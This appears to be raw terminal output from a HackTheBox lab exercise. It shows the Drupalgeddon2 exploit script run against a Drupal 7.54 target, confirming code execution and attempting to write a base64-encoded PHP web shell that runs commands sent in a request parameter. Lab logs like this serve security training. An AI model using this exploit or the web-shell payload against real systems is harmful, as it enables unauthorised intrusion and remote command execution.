 root@Kali:~/hackthebox/bastard# ruby 44449.rb http://10.10.10.9
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo GNKIYHXQ
[+] Result : GNKIYHXQ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.9/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12